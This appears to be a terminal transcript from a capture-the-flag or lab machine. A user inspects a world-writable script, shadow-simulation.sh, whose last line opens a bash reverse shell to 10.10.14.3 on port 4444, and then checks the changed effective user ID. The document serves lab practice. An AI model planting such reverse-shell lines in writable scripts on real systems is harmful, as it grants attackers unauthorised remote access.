 bash-5.1$ pwd
/home/juno
bash-5.1$ ls -al user.txt
-rw-r----- 1 root juno 33 Jun  5 09:09 user.txt
bash-5.1$ ls -al shadow-simulation.sh
-rwxrwxrwx 1 juno juno 174 Apr 14 14:28 shadow-simulation.sh
bash-5.1$ nano shadow-simulation.sh
Unable to create directory /var/lib/postgresql/.local/share/nano/: Permission de
nied
It is required for saving/loading search history or cursor positions.

bash-5.1$ cat shadow-simulation.sh
#!/bin/bash
cd /dev/shm
rm -rf /dev/shm/shadow.data
/home/juno/.local/bin/shadow /dev/shm/*.yml
cp -a /home/juno/shadow/examples/http-server/network-simulation.yml /dev/shm/
/bin/bash -i >& /dev/tcp/10.10.14.3/4444 0>&1
bash-5.1$ id
uid=114(postgres) gid=120(postgres) euid=1000(juno) groups=120(postgres),119(ssl
-cert)
bash-5.1$